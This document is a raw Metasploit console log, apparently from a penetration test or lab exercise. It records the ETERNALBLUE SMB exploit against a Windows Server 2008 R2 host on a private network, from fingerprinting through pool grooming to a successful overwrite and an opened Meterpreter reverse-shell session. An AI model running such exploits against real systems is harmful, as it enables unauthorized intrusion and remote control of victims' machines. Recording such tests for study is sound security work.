 [-] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.22.1.21:445 - Connecting to target for exploitation.
[+] 172.22.1.21:445 - Connection established for exploitation.
[+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.1.21:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.22.1.21:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.22.1.21:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.1.21:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 17 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.22.1.21
[*] Meterpreter session 1 opened (192.168.43.136:30090 -> 172.22.1.21:4444) at 2023-08-02 11:02:25 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >